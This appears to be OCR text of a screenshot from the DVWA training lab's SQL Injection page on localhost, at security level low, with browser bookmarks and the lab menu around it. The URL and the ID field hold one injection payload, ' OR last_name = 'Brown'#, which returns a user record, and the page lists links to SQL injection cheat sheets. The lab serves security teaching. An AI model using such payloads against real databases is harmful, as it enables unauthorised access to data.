 Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=%27+OR+last_name+%3D+%27Brown%27%23&Submit=Submit#
UD
Se
K
Apps
17 Calendar
Gmail
uGmail
Drive
uDrive
Translate
Brightspace
uozone
BASc in Softw…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR last_name = 'Brown'#
First name: Gordon
Surname: Brown
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*